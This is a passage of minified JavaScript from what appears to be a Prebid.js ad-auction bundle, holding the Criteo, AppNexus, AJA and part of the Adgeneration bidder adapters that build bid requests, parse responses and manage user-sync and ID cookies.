0!==e?.mediaTypes?.native&&(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys))&&(0,u.logWarn)("Criteo: all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),null==e?.nativeOrtbRequest?.assets)&&((0,u.logWarn)("Criteo: native asset requirements are missing"),(0,a.J)(e,"nativeOrtbRequest.assets",[{}]))});n=e,i=t,r=(0,u.parseUrl)(i?.refererInfo?.topmostLocation).search;var r={url:i?.refererInfo?.page||"",debug:"1"===r.pbt_debug,noLog:"1"===r.pbt_nolog,fledgeEnabled:i.paapi?.enabled,amp:n.some(e=>"amp"===e.params.integrationMode),networkId:n.find(e=>e.params?.networkId)?.params.networkId,publisherId:n.find(e=>e.params?.pubid)?.params.pubid},i=(e=>{let t="https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request";t=(t=(t=(t+="?profileId=207")+"&av="+String(37))+"&wv="+encodeURIComponent("9.37.0"))+"&cb="+String(Math.floor(99999999999*Math.random())),g.localStorageIsEnabled()?t+="&lsavail=1":t+="&lsavail=0",e.amp&&(t+="&im=1"),e.debug&&(t+="&debug=1"),e.noLog&&(t+="&nolog=1");var r=I(y);return r&&(t+="&bundle="+r),I(h)&&(t+="&optout=1"),e.networkId&&(t+="&networkId="+e.networkId),t})(r),n=v.toORTB({bidderRequest:t,bidRequests:e,context:r});if(n)return{method:"POST",url:i,data:n,bidRequests:e}},interpretResponse:(e,t)=>void 0===e?.body?[]:(t=v.fromORTB({response:e.body,request:t.data}).bids||[],(e=e.body?.ext?.igi?.filter(e=>(0,u.isArray)(e?.igs)).flatMap(e=>e.igs))?.length?{bids:t,paapi:e}:t),onDataDeletionRequest:e=>{var t=I(y);t&&(x(y),(0,m.RD)("https://privacy.criteo.com/api/privacy/datadeletionrequest",null,JSON.stringify({publisherUserId:t}),{contentType:"application/json",method:"POST"}))}};function I(e){var t=g.getCookie(e),e=g.getDataFromLocalStorage(e);return t||e||void 0}function w(r,i,e,t){var n=new Date,a=(n.setTime(n.getTime()+60*e*60*1e3),"expires="+n.toUTCString()),o=t.split(".");for(let e=0;e<o.length;++e){let t=o.slice(o.length-e-1,o.length).join(".");try{g.setCookie(r,i,a,null,"."+t);let e=g.getCookie(r);if(e&&e===i)break}catch(r){}}g.setDataInLocalStorage(r,i)}function x(e){g.setCookie(e,"",0),g.removeDataFromLocalStorage(e)}function A(e,t){let r=1<arguments.length&&void 0!==t?t:e=>e;return null==e?[]:Array.isArray(e[0])?e.map(e=>r(e)):[r(e)]}function S(e){return e[0]+"x"+e[1]}function E(e){return void 0!==e?.mediaTypes?.video}(0,n.a$)(s),(0,i.E)("criteoBidAdapter")}},e=>{e.O(0,[60802,58498,15889,12139,51085],()=>e(e.s=91493)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[44599],{50791:(h,e,t)=>{t.d(e,{I:()=>n});var e=t(7873),y=t(91069),l=t(70433),u=t(95789),v=t(43272),r=t(57377),c=t(71371),I=t(15901),p=t(63895),i=t(12938),a=t(12693),w=t(82621),x=t(12449),m=t(24673),A=t(554),S=t(2349),E=t(25761),T=t(29906);let o=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],s=["minduration","maxduration","skip","skipafter","playbackmethod","api","startdelay","placement","plcmt"],C=["age","externalUid","external_uid","segments","gender","dnt","language"],_=["geo","device_id"],k=["enabled","dongle","member_id","debug_timeout"],O={apn_debug_dongle:"dongle",apn_debug_member_id:"member_id",apn_debug_timeout:"debug_timeout"},d={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5,"in-feed":6,interstitial:7,accompanying_content_pre_roll:8,accompanying_content_mid_roll:9,accompanying_content_post_roll:10}},f={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},g=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,R=(0,i.vM)({bidderCode:"appnexus"}),j=new Map([[1,"Mobile/Tablet - General"],[2,"Personal Computer"],[3,"Connected TV"],[4,"Phone"],[5,"Tablet"],[6,"Connected Device"],[7,"Set Top Box"],[8,"OOH Device"]]),n={code:"appnexus",gvlid:32,aliases:S.DX,supportedMediaTypes:[c.D4,c.G_,c.s6],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(t,e){let i=(t=(0,x.Xj)(t)).map(D),n=(0,I.I6)(t,U),a={},r=(!0===v.$W.getConfig("coppa")&&(a={coppa:!0}),n&&Object.keys(n.params.user).filter(e=>(0,I.mK)(C,e)).forEach(e=>{var r=(0,S.vk)(e);if("segments"===e&&(0,y.isArray)(n.params.user[e])){let t=[];n.params.user[e].forEach(e=>{(0,y.isNumber)(e)?t.push({id:e}):(0,y.isPlainObject)(e)&&t.push(e)}),a[r]=t}else"segments"!==e&&(a[r]=n.params.user[e])}),(0,I.I6)(t,q)),o;r&&r.params&&r.params.app&&(o={},Object.keys(r.params.app).filter(e=>(0,I.mK)(_,e)).forEach(e=>o[e]=r.params.app[e]));var s=(0,I.I6)(t,W);let d,l=(s&&s.params&&r.params.app&&r.params.app.id&&(d={appid:s.params.app.id}),{}),u={};var c=R.getCookie("apn_prebid_debug")||null;if(c)try{l=JSON.parse(c)}catch(t){(0,y.logError)("AppNexus Debug Auction Cookie Error:\n\n"+t)}else{Object.keys(O).forEach(e=>{var t=(0,y.getParameterByName)(e);(0,y.isStr)(t)&&""!==t&&(l[O[e]]=t,l.enabled=!0)}),l=(0,E.$)({member_id:"number",debug_timeout:"number"},l);let e=(0,I.I6)(t,F);e&&e.debug&&(l=e.debug)}l&&l.enabled&&Object.keys(l).filter(e=>(0,I.mK)(k,e)).forEach(e=>{u[e]=l[e]});let p=(0,I.I6)(t,N),m=p?parseInt(p.params.member,10):0,f=t[0].schain,g=(0,I.I6)(t,L),b={tags:[...i],user:a,sdk:{source:"pbjs",version:"9.37.0"},schain:f};g&&(b.iab_support={omidpn:"Appnexus",omidpv:"9.37.0"}),0<m&&(b.member_id=m),r&&(b.device=o),s&&(b.app=d),e?.ortb2?.device&&(b.device=b.device||{},(0,y.mergeDeep)(b.device,(e=>{let r={useragent:e.ua,devicetype:j.get(e.devicetype),make:e.make,model:e.model,os:e.os,os_version:e.osv,w:e.w,h:e.h,ppi:e.ppi,pxratio:e.pxratio};return Object.keys(r).reduce((e,t)=>(r[t]&&(e[t]=r[t]),e),{})})(e.ortb2.device)));var c=(0,y.deepClone)(e&&e.ortb2),s=(0,y.deepClone)(v.$W.getConfig("appnexusAuctionKeywords"))||{},c=(0,A.QF)(c,s);if(0<c.length&&(b.keywords=c),v.$W.getConfig("adpod.brandCategoryExclusion")&&(b.brand_category_uniqueness=!0),u.enabled&&(b.debug=u,(0,y.logInfo)("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(u,null,4))),e&&e.gdprConsent&&(b.gdpr_consent={consent_string:e.gdprConsent.consentString,consent_required:e.gdprConsent.gdprApplies},e.gdprConsent.addtlConsent)&&-1!==e.gdprConsent.addtlConsent.indexOf("~")&&(c=(s=e.gdprConsent.addtlConsent).substring(s.indexOf("~")+1),b.gdpr_consent.addtl_consent=c.split(".").map(e=>parseInt(e,10))),e&&e.uspConsent&&(b.us_privacy=e.uspConsent),e?.gppConsent?b.privacy={gpp:e.gppConsent.gppString,gpp_sid:e.gppConsent.applicableSections}:e?.ortb2?.regs?.gpp&&(b.privacy={gpp:e.ortb2.regs.gpp,gpp_sid:e.ortb2.regs.gpp_sid}),e&&e.refererInfo&&(s={rd_ref:encodeURIComponent(e.refererInfo.topmostLocation),rd_top:e.refererInfo.reachedTop,rd_ifs:e.refererInfo.numIframes,rd_stk:e.refererInfo.stack.map(e=>encodeURIComponent(e)).join(",")},c=e.refererInfo.canonicalUrl,(0,y.isStr)(c)&&""!==c&&(s.rd_can=c),b.referrer_detection=s),(0,I.I6)(t,B)&&t.filter(B).forEach(t=>{var e=((e,n)=>{let{durationRangeSec:t,requireExactDuration:r}=n.mediaTypes.video,i=(()=>{var{adPodDurationSec:e,durationRangeSec:t,requireExactDuration:r}=n.mediaTypes.video,i=Math.min(...t),e=Math.floor(e/i);return r?Math.max(e,t.length):e})(),a=Math.max(...t),o=e.filter(e=>e.uuid===n.bidId);var s=(0,S.GS)(...o,i);if(r){let e=Math.ceil(i/t.length),r=(0,T.i)(s,e);t.forEach((t,e)=>{r[e].map(e=>{P(e,"minduration",t),P(e,"maxduration",t)})})}else s.map(e=>P(e,"maxduration",a));return s})(i,t),r=b.tags.filter(e=>e.uuid!==t.bidId);b.tags=[...r,...e]}),t[0].userId){let r=[],e=e=>{e.forEach(t=>{!t||!t.uids||t.uids.length<1||t.uids.forEach(e=>{e={source:t.source,id:e.id};"adserver.org"==t.source?e.rti_partner="TDID":"uidapi.com"==t.source&&(e.rti_partner="UID2"),r.push(e)})})};t[0].userIdAsEids&&e(t[0].userIdAsEids),r.length&&(b.eids=r)}if(e?.ortb2?.regs?.ext?.dsa){let r=e.ortb2.regs.ext.dsa,i={};if(["dsarequired","pubrender","datatopub"].forEach(e=>{(0,y.isNumber)(r[e])&&(i[e]=r[e])}),(0,y.isArray)(r.transparency)&&r.transparency.every(e=>(0,y.isPlainObject)(e))){let t=[];r.transparency.forEach(e=>{(0,y.isStr)(e.domain)&&""!=e.domain&&(0,y.isArray)(e.dsaparams)&&e.dsaparams.every(e=>(0,y.isNumber)(e))&&t.push(e)}),0<t.length&&(i.transparency=t)}(0,y.isEmpty)(i)||(b.dsa=i)}i[0].publisher_id&&(b.publisher_id=i[0].publisher_id);{c=b;var h=e;let r=[],i={withCredentials:!0},n="https://ib.adnxs.com/ut/v3/prebid";if((0,w.C)(h?.gdprConsent)||(n="https://ib.adnxs-simple.com/ut/v3/prebid"),"TRUE"!==(0,y.getParameterByName)("apn_test").toUpperCase()&&!0!==v.$W.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1}),15<c.tags.length){let t=(0,y.deepClone)(c);(0,T.i)(c.tags,15).forEach(e=>{t.tags=e;e=JSON.stringify(t);r.push({method:"POST",url:n,data:e,bidderRequest:h,options:i})})}else{let e=JSON.stringify(c);r={method:"POST",url:n,data:e,bidderRequest:h,options:i}}return r}},interpretResponse:function(t,e){let i=e.bidderRequest,n=(t=t.body,[]);if(!t||t.error){let e=`in response for ${i.bidderCode} adapter`;t&&t.error&&(e+=": "+t.error),(0,y.logError)(e)}else if(t.tags&&t.tags.forEach(t=>{var e,r=t&&t.ads&&t.ads.length&&(0,I.I6)(t.ads,e=>e.rtb);if(r&&(!0===a.u.get(i.bidderCode,"allowZeroCpmBids")?0<=r.cpm:0<r.cpm)&&(0,I.mK)(this.supportedMediaTypes,r.ad_type)){let e=((r,i,n)=>{let a=(0,y.getBidRequest)(r.uuid,[n]),o=(0,y.getUniqueIdentifierStr)(),s={adId:o,requestId:r.uuid,cpm:i.cpm,creativeId:i.creative_id,dealId:i.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:a.adUnitCode,appnexus:{buyerMemberId:i.buyer_member_id,dealPriority:i.deal_priority,dealCode:i.deal_code}};if(i.adomain&&(s.meta=Object.assign({},s.meta,{advertiserDomains:[i.adomain]})),i.advertiser_id&&(s.meta=Object.assign({},s.meta,{advertiserId:i.advertiser_id})),i.dsa&&(s.meta=Object.assign({},s.meta,{dsa:i.dsa})),i.buyer_member_id&&(s.meta=Object.assign({},s.meta,{dchain:{ver:"1.0",complete:0,nodes:[{bsid:i.buyer_member_id.toString()}]}})),i.brand_id&&(s.meta=Object.assign({},s.meta,{brandId:i.brand_id})),i.rtb.video)switch(Object.assign(s,{width:i.rtb.video.player_width,height:i.rtb.video.player_height,vastImpUrl:i.notify_url,ttl:3600}),(0,l.A)(a,"mediaTypes.video.context")){case c.LM:let e=m.n[i.brand_category_id]||null,t=(s.meta=Object.assign({},s.meta,{primaryCatId:e}),i.deal_priority);s.video={context:c.LM,durationSeconds:Math.floor(i.rtb.video.duration_ms/1e3),dealTier:t},s.vastUrl=i.rtb.video.asset_url;break;case p.H6:if(s.adResponse=r,s.adResponse.ad=s.adResponse.ads[0],s.adResponse.ad.video=s.adResponse.ad.rtb.video,s.vastXml=i.rtb.video.content,i.renderer_url){let e=(0,I.I6)(n.bids,e=>e.bidId===r.uuid),t=(0,l.A)(e,"mediaTypes.video.renderer.options");t=t||(0,l.A)(e,"renderer.options"),s.renderer=function(e,t,r){t=u.A4.install({id:t.renderer_id,url:t.renderer_url,config:2<arguments.length&&void 0!==r?r:{},loaded:!1,adUnitCode:e});try{t.setRender(z)}catch(e){(0,y.logWarn)("Prebid Error calling setRender on renderer",e)}return t.setEventHandlers({impression:()=>(0,y.logMessage)("AppNexus outstream video impression event"),loaded:()=>(0,y.logMessage)("AppNexus outstream video loaded event"),ended:()=>{(0,y.logMessage)("AppNexus outstream renderer video event"),document.querySelector("#"+e).style.display="none"}}),t}(s.adUnitCode,i,t)}break;case p.mn:s.vastUrl=i.notify_url+"&redir="+encodeURIComponent(i.rtb.video.asset_url)}else if(i.rtb[c.s6]){let e=i.rtb[c.s6],t;var d;(e=>{var t,r;if(e&&""!==e)return t=null!=(t=e.match(g))&&1<=t.length,r=null!=(r=e.match("trk.js"))&&1<=r.length,e.startsWith("<script")&&r&&t})(i.viewability.config)&&(d="pbjs_adid="+o+";pbjs_auc="+a.adUnitCode,t=i.viewability.config.replace("dom_id=%native_dom_id%",d));let r=e.javascript_trackers;null==r?r=t:(0,y.isStr)(r)?r=[r,t]:r.push(t),s[c.s6]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,video:e.video,javascriptTrackers:r},e.main_img&&(s[c.s6].image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(s[c.s6].icon={url:e.icon.url,height:e.icon.height,width:e.icon.width}),s[c.s6].ext={video:e.video,customImage1:e.image1&&{url:e.image1.url,height:e.image1.height,width:e.image1.width},customImage2:e.image2&&{url:e.image2.url,height:e.image2.height,width:e.image2.width},customImage3:e.image3&&{url:e.image3.url,height:e.image3.height,width:e.image3.width},customImage4:e.image4&&{url:e.image4.url,height:e.image4.height,width:e.image4.width},customImage5:e.image5&&{url:e.image5.url,height:e.image5.height,width:e.image5.width},customIcon1:e.icon1&&{url:e.icon1.url,height:e.icon1.height,width:e.icon1.width},customIcon2:e.icon2&&{url:e.icon2.url,height:e.icon2.height,width:e.icon2.width},customIcon3:e.icon3&&{url:e.icon3.url,height:e.icon3.height,width:e.icon3.width},customIcon4:e.icon4&&{url:e.icon4.url,height:e.icon4.height,width:e.icon4.width},customIcon5:e.icon5&&{url:e.icon5.url,height:e.icon5.height,width:e.icon5.width},customSocialIcon1:e.socialicon1&&{url:e.socialicon1.url,height:e.socialicon1.height,width:e.socialicon1.width},customSocialIcon2:e.socialicon2&&{url:e.socialicon2.url,height:e.socialicon2.height,width:e.socialicon2.width},customSocialIcon3:e.socialicon3&&{url:e.socialicon3.url,height:e.socialicon3.height,width:e.socialicon3.width},customSocialIcon4:e.socialicon4&&{url:e.socialicon4.url,height:e.socialicon4.height,width:e.socialicon4.width},customSocialIcon5:e.socialicon5&&{url:e.socialicon5.url,height:e.socialicon5.height,width:e.socialicon5.width},customTitle1:e.title1,customTitle2:e.title2,customTitle3:e.title3,customTitle4:e.title4,customTitle5:e.title5,customBody1:e.body1,customBody2:e.body2,customBody3:e.body3,customBody4:e.body4,customBody5:e.body5,customCta1:e.ctatext1,customCta2:e.ctatext2,customCta3:e.ctatext3,customCta4:e.ctatext4,customCta5:e.ctatext5,customDisplayUrl1:e.displayurl1,customDisplayUrl2:e.displayurl2,customDisplayUrl3:e.displayurl3,customDisplayUrl4:e.displayurl4,customDisplayUrl5:e.displayurl5,customSocialUrl1:e.socialurl1,customSocialUrl2:e.socialurl2,customSocialUrl3:e.socialurl3,customSocialUrl4:e.socialurl4,customSocialUrl5:e.socialurl5}}else{Object.assign(s,{width:i.rtb.banner.width,height:i.rtb.banner.height,ad:i.rtb.banner.content});try{if(i.rtb.trackers)for(let r=0;r<i.rtb.trackers[0].impression_urls.length;r++){let e=i.rtb.trackers[0].impression_urls[r],t=(0,y.createTrackPixelHtml)(e);s.ad+=t}}catch(r){(0,y.logError)("Error appending tracking pixel",r)}}return s})(t,r,i);e.mediaType=(t=r.ad_type)===c.G_?c.G_:t===c.s6?c.s6:c.D4,n.push(e)}}),t.debug&&t.debug.debug_info){let e="AppNexus Debug Auction for Prebid\n\n"+t.debug.debug_info;e=e.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,y.logMessage)("https://console.appnexus.com/docs/understanding-the-debug-auction"),(0,y.logMessage)(e)}return n},getUserSyncs:function(e,t,r,i,n){return e.iframeEnabled&&(0,w.C)(r)?[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]:e.pixelEnabled?["https://px.ads.linkedin.com/setuid?partner=appNexus"].map(e=>({type:"image",url:e})):void 0}};function D(r){let a={},e=(Object.keys(r.params).forEach(e=>{var t=(0,S.vk)(e);t!==e&&(r.params[t]=r.params[e],delete r.params[e])}),a.sizes=b(r.sizes),a.primary_size=a.sizes[0],a.ad_types=[],a.uuid=r.bidId,r.params.placement_id?a.id=parseInt(r.params.placement_id,10):a.code=r.params.inv_code,(0,y.getParameterByName)("ast_override_div"));if((0,y.isStr)(e)&&""!==e){let t=decodeURIComponent(e).split(",").find(e=>e.startsWith(r.adUnitCode+":"));if(t){let e=t.split(":")[1];e&&(a.force_creative_id=parseInt(e,10))}}a.allow_smaller_sizes=r.params.allow_smaller_sizes||!1,a.use_pmt_rule="boolean"==typeof r.params.use_payment_rule?r.params.use_payment_rule:"boolean"==typeof r.params.use_pmt_rule&&r.params.use_pmt_rule,a.prebid=!0,a.disable_psa=!0;n=r;let t=(0,y.isFn)(n.getFloor)?(i=n.getFloor({currency:"USD",mediaType:"*",size:"*"}),(0,y.isPlainObject)(i)&&!isNaN(i.floor)&&"USD"===i.currency?i.floor:null):n.params.reserve||null;t&&(a.reserve=t),r.params.position?a.position={above:1,below:2}[r.params.position]||0:0!==(i=(0,l.A)(r,"mediaTypes.banner.pos")||(0,l.A)(r,"mediaTypes.video.pos"))&&1!==i&&3!==i||(a.position=3===i?2:i),r.params.traffic_source_code&&(a.traffic_source_code=r.params.traffic_source_code),r.params.private_sizes&&(a.private_sizes=b(r.params.private_sizes)),r.params.supply_type&&(a.supply_type=r.params.supply_type),r.params.pub_click&&(a.pubclick=r.params.pub_click),r.params.ext_inv_code&&(a.ext_inv_code=r.params.ext_inv_code),r.params.publisher_id&&(a.publisher_id=parseInt(r.params.publisher_id,10)),r.params.external_imp_id&&(a.external_imp_id=r.params.external_imp_id);var i,n=(0,A.T_)((0,A.gg)((0,l.A)(r,"ortb2Imp.ext.data.keywords")),r.params?.keywords),n=(0<n.length&&(a.keywords=n),(0,l.A)(r,"ortb2Imp.ext.gpid")||(0,l.A)(r,"ortb2Imp.ext.data.pbadslot"));if(n&&(a.gpid=n),(r.mediaType===c.s6||(0,l.A)(r,"mediaTypes."+c.s6))&&(a.ad_types.push(c.s6),0===a.sizes.length&&(a.sizes=b([1,1])),r.nativeParams)){let e=(i=>{let n={};return Object.keys(i).forEach(e=>{var t=f[e]&&f[e].serverName||f[e]||e,r=f[e]&&f[e].requiredParams;n[t]=Object.assign({},r,i[e]),(t===f.image.serverName||t===f.icon.serverName)&&n[t].sizes&&(r=n[t].sizes,(0,y.isArrayOfNums)(r)||(0,y.isArray)(r)&&0<r.length&&r.every(e=>(0,y.isArrayOfNums)(e)))&&(n[t].sizes=b(n[t].sizes)),t===f.privacyLink&&(n.privacy_supported=!0)}),n})(r.nativeParams);a[c.s6]={layouts:[e]}}{let n=(0,l.A)(r,"mediaTypes."+c.G_),e=(0,l.A)(r,"mediaTypes.video.context");a.hb_source=n&&"adpod"===e?7:1,r.mediaType!==c.G_&&!n||a.ad_types.push(c.G_),(r.mediaType===c.G_||n&&"outstream"!==e)&&(a.require_asset_url=!0),r.params.video&&(a.video={},Object.keys(r.params.video).filter(e=>(0,I.mK)(o,e)).forEach(e=>{switch(e){case"context":case"playback_method":var t=r.params.video[e],t=(0,y.isArray)(t)?t[0]:t;a.video[e]=d[e][t];break;case"frameworks":break;default:a.video[e]=r.params.video[e]}}),r.params.video.frameworks)&&(0,y.isArray)(r.params.video.frameworks)&&(a.video_frameworks=r.params.video.frameworks),n&&(a.video=a.video||{},Object.keys(n).filter(e=>(0,I.mK)(s,e)).forEach(e=>{switch(e){case"minduration":case"maxduration":"number"!=typeof a.video[e]&&(a.video[e]=n[e]);break;case"skip":"boolean"!=typeof a.video.skippable&&(a.video.skippable=1===n[e]);break;case"skipafter":"number"!=typeof a.video.skipoffset&&(a.video.skippoffset=n[e]);break;case"playbackmethod":"number"!=typeof a.video.playback_method&&(t=n[e],1<=(t=(0,y.isArray)(t)?t[0]:t))&&t<=4&&(a.video.playback_method=t);break;case"api":var t;!a.video_frameworks&&(0,y.isArray)(n[e])&&(t=n[e].map(e=>{e=4===e?5:5===e?4:e;if(1<=e&&e<=5)return e}).filter(e=>e),a.video_frameworks=t);break;case"startdelay":case"plcmt":case"placement":if("number"!=typeof a.video.context){let e=n.plcmt,t=n.placement,r=n.startdelay,i=((e,t)=>{if(e)return 2!==e?3===e?"interstitial":4===e?"outstream":void 0:void 0!==t?0===t?"accompanying_content_pre_roll":-1===t?"accompanying_content_mid_roll":-2===t?"accompanying_content_post_roll":void 0:void 0})(e,r)||(()=>{if(t)return 2===t?"in-banner":3===t?"outstream":4===t?"in-feed":5===t?"intersitial":void 0})()||(e=>{if(void 0!==e)return 0===e?"pre_roll":-1===e?"mid_roll":-2===e?"post_roll":void 0})(r);a.video.context=d.context[i]}}})),r.renderer&&(a.video=Object.assign({},a.video,{custom_renderer_present:!0}))}return r.params.frameworks&&(0,y.isArray)(r.params.frameworks)&&(a.banner_frameworks=r.params.frameworks),(0,l.A)(r,"mediaTypes."+c.D4)&&a.ad_types.push(c.D4),0===a.ad_types.length&&delete a.ad_types,a}function b(t){let r=[],i={};if((0,y.isArray)(t)&&2===t.length&&!(0,y.isArray)(t[0]))i.width=parseInt(t[0],10),i.height=parseInt(t[1],10),r.push(i);else if("object"==typeof t)for(let e=0;e<t.length;e++){var n=t[e];(i={}).width=parseInt(n[0],10),i.height=parseInt(n[1],10),r.push(i)}return r}function U(e){return!!e.params.user}function N(e){return!!parseInt(e.params.member,10)}function q(e){if(e.params)return!!e.params.app}function W(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function F(e){return!!e.debug}function B(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===c.LM}function L(e){let t=!1;var r=e.params,i=e.params.video;return t=!(t=r.frameworks&&(0,y.isArray)(r.frameworks)?(0,I.mK)(e.params.frameworks,6):t)&&i&&i.frameworks&&(0,y.isArray)(i.frameworks)?(0,I.mK)(e.params.video.frameworks,6):t}function P(e,t,r){(0,y.isEmpty)(e.video)&&(e.video={}),e.video[t]=r}function z(e,t){var r=e.adUnitCode;try{var i=document.getElementById(r).querySelectorAll("div[id^='google_ads']");i[0]&&i[0].style.setProperty("display","none")}catch(r){}var n=e.adUnitCode;try{var a=document.getElementById(n).querySelectorAll("script[id^='sas_script']");a[0].nextSibling&&"iframe"===a[0].nextSibling.localName&&a[0].nextSibling.style.setProperty("display","none")}catch(n){}e.renderer.push(()=>{(t?.defaultView||window).ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},function(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}.bind(null,e))})}(0,r.a$)(n),(0,e.E)("appnexusBidAdapter")}},e=>{e.O(0,[60802,97247,44982,95444,42698,12126,12139,51085],()=>e(e.s=50791)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[1329],{21659:(e,t,r)=>{var i=r(7873),s=r(91069),n=r(57377),a=r(71371),d=r(76568);let l={"970x250":1,"300x250":2,"320x50":3,"728x90":4,"320x100":6,"336x280":31,"300x600":32},u={code:"aja",supportedMediaTypes:[a.D4],isBidRequestValid:function(e){return!!e.params.asi},buildRequests:function(r,e){var i=[],n=e?.refererInfo?.page||void 0;for(let t=0,e=r.length;t<e;t++){var a=r[t];let e="";var o=(0,s.getBidIdParameter)("asi",a.params),o=(e=(0,d.v)(e,"asi",o),e=(0,d.v)(e,"skt",5),e=(0,d.v)(e,"gpid",a.ortb2Imp?.ext?.gpid),e=(0,d.v)(e,"tid",a.ortb2Imp?.ext?.tid),e=(0,d.v)(e,"cdep",a.ortb2?.device?.ext?.cdep),e=(0,d.v)(e,"prebid_id",a.bidId),e=(0,d.v)(e,"prebid_ver","9.37.0"),e=(0,d.v)(e,"page_url",n),e=(0,d.v)(e,"schain",u.serializeSupplyChain(a.schain||[])),(e=>{let r=e.sizes||[];r.push(...e.mediaTypes?.banner?.sizes||[]);var i=[];for(let t of r)if(2===t.length){let e=l[t[0]+"x"+t[1]];e&&i.push(e)}return[...new Set(i)]})(a)),o=(o&&0<o.length&&(e=(0,d.v)(e,"ad_format_ids",o.join(","))),a.userIdAsEids),o=(o&&o.length&&(e=(0,d.v)(e,"eids",JSON.stringify({eids:o}))),a.ortb2?.device?.sua);o&&(e=(0,d.v)(e,"sua",JSON.stringify(o))),i.push({method:"GET",url:"https://ad.as.amanad.adtdp.com/v2/prebid",data:e})}return i},interpretResponse:function(e){var t=e.body;if(!t.is_ad_return)return[];var r=t.ad;if(1!==r.ad_type)return[];let i=t.ad.banner,n={requestId:r.prebid_id,mediaType:a.D4,ad:i.tag,width:i.w,height:i.h,cpm:r.price,creativeId:r.creative_id,dealId:r.deal_id,currency:r.currency||"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:i.adomain}};try{i.imps.forEach(e=>{e=(0,s.createTrackPixelHtml)(e);n.ad+=e})}catch(e){(0,s.logError)("Error appending tracking pixel",e)}return[n]},getUserSyncs:function(e,t){let r=[];return t.length&&(t=t[0].body,e.pixelEnabled&&t.syncs&&t.syncs.forEach(e=>{r.push({type:"image",url:e})}),e.iframeEnabled)&&t.sync_htmls&&t.sync_htmls.forEach(e=>{r.push({type:"iframe",url:e})}),r},serializeSupplyChain:function(e){var t,r;if(e&&e.nodes)return{ver:e,complete:t,nodes:r}=e,e+`,${t}!`+u.serializeSupplyChainNodes(r)},serializeSupplyChainNodes:function(e){let r=["asi","sid","hp","rid","name","domain"];return e.map(t=>r.map(e=>encodeURIComponent(t[e]||"").replace(/!/g,"%21")).join(",")).join("!")}};(0,n.a$)(u),(0,i.E)("ajaBidAdapter")}},e=>{e.O(0,[14577,60802,12139,51085],()=>e(e.s=21659)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[18760],{92926:(e,t,r)=>{var i=r(7873),o=r(10988),n=r(29495),s=r(76568),a=r(57377),d=r(71371),l=r(91069),u=r(63172),r=r(89766);let c=(0,l.prefixLog)("Adgeneration: "),p=(0,r.A)({context:{netRevenue:!0,ttl:30},imp(e,t,r){e=e(t,r);return(0,u.J)(e,"ext.params",t.params),(0,u.J)(e,"ext.mediaTypes",t.mediaTypes),(0,u.J)(e,"ext.novatiqSyncResponse",t?.userId?.novatiq?.snowflake?.syncResponse),e},request:(e,t,r,i)=>e(t,r,i),bidResponse:(e,t,r)=>e(t,r)}),m={code:"adgeneration",aliases:["adg"],supportedMediaTypes:[d.D4,d.s6],isBidRequestValid:function(e){return!!e.params.id},buildRequests:function(e,a){e=p.toORTB({bidRequests:e,bidderRequest:a});c.logInfo("ortbObj",e);let{imp:t,...o}=e;return t.map(e=>{var 